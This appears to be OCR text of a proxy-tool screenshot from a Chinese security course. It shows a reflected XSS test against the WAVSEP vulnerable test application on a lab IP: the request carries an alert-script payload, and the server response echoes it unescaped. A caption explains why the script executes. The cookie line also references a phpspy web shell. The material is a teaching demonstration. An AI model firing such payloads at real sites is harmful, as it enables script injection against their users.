 Request
Raw Params Headers Hex
GET
/wavsep/active/Reflected-XSS/RXSS-Detection-Evaluation-GET/Case01-T
ag2HtmlPageScope.jsp?userinput=%3Cscript%3Ealert(444)%3C/script%3
E HTTP/1.1
Host: 192.168.31.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=9A7AE2F20AF9B6EC12B14EE2B7CAF4BA;
PHPSESSID=bb04a1594f4292e6041e49dc4df26488;
loginpass=phpspy2014; hadlog=%2Fshell.php
Connection: keep-alive
Upgrade-Insecure-Requests: 1
get数据包中的jd代码被服务器
包含在数据包作为html代码的
一部分返回回来，客户端解
析html代码时，导致js代码执行
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Date: Sun, 26 Nov 2017 07:41:27 GMT
Content-Length: 364
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=ISO-8859-1">
<title>Case 1 - RXSS via tag injection into the scope of an HTML
page</title>
</head>
<body>
The reflected value: <script>alert(444)</script>
</body>
系统内核高级班-12-刘国文-191724032-73